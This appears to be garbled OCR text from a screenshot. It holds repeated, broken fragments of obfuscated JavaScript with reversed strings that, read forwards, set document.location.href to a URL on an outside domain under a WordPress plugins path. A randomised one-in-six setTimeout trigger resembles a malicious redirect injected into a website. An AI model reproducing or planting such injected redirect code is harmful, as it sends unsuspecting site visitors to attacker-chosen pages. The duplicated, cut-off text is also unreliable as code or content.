
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-